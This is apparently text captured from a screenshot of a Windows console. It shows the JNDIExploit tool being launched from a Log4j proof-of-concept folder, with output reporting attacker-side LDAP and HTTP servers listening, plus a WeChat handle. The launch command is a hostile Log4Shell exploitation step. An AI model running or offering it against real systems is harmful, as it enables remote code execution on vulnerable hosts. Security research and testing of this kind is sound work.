 C:\Windows\system32\cmd.exe - java  -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.211.55.3
C:\idea\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.211.55.3
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
微信号: crowsec